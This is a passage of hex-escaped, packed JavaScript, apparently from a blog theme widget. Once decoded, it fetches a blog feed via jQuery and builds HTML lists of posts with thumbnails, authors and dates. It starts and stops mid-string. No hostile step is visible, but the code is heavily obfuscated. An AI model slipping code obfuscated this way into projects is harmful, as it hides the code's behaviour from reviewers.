\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x37\x44\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x37\x41\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x66\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x38\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6d\x3d\x24\x28\x47\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x31\x6f\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x6d\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x64\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x38\x67\x5d\x29\x3b\x24\x28\x61\x5b\x38\x68\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x38\x6b\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x38\x69\x5d\x29\x3b\x6a\x20\x51\x3d\x61\x5b\x38\x62\x5d\x3b\x6a\x20\x57\x3d\x61\x5b\x38\x61\x5d\x3b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x51\x2c\x61\x5b\x37\x54\x5d\x29\x3b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x50\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x52\x5d\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x51\x5d\x29\x3b\x24\x28\x33\x6d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x31\x6f\x29\x29\x3b\x24\x28\x33\x6d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x56\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x33\x4d\x2c\x56\x29\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x31\x54\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x35\x55\x3d\x61\x5b\x37\x5a\x5d\x3b\x6a\x20\x35\x51\x3d\x61\x5b\x37\x59\x5d\x3b\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x6a\x20\x31\x76\x3d\x24\x28\x61\x5b\x37\x57\x5d\x29\x3b\x4b\x28\x31\x76\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x2b\x35\x55\x2b\x61\x5b\x37\x55\x5d\x2b\x35\x51\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x7a\x29\x3b\x6a\x20\x75\x3d\x24\x28\x61\x5b\x37\x50\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x4f\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x75\x29\x3b\x6a\x20\x31\x78\x3d\x24\x28\x61\x5b\x37\x79\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x77\x5d\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x37\x73\x5d\x5d\x28\x7b\x37\x72\x3a\x61\x5b\x34\x31\x5d\x2c\x37\x74\x3a\x61\x5b\x32\x5d\x2c\x37\x75\x3a\x37\x76\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x37\x43\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x4c\x5d\x29\x5b\x61\x5b\x37\x4d\x5d\x5d\x28\x7b\x37\x4e\x3a\x31\x2c\x37\x4a\x3a\x61\x5b\x37\x49\x5d\x2c\x37\x45\x3a\x35\x70\x2c\x38\x6e\x3a\x35\x70\x7d\x29\x3b\x24\x28\x61\x5b\x37\x46\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x24\x28\x61\x5b\x37\x47\x5d\x29\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x38\x6d\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x2c\x4e\x28\x33\x4d\x2c\x32\x74\x29\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x31\x54\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x76\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x35\x47\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x47\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x38\x79\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x38\x75\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4b\x28\x74\x3d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x70\x7d\x3b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x51\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x35\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x35\x4a\x2c\x61\x5b\x30\x5d\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x36\x5d\x5d\x3e\x37\x30\x29\x7b\x51\x3d\x61\x5b\x30\x5d\x2b\x51\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x33\x79\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x4b\x28\x33\x79\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x6f\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x35\x4b\x5d\x7d\x52\x7b\x4b\x28\x33\x79\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x4b\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x35\x4b\x5d\x7d\x52\x7b\x6a\x20\x49\x3d\x33\x79\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x4a\x5d\x2b\x49\x2b\x61\x5b\x38\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x6d\x2b\x61\x5b\x38\x43\x5d\x2b\x51\x2b\x61\x5b\x38\x46\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x47\x5d\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x42\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x35\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x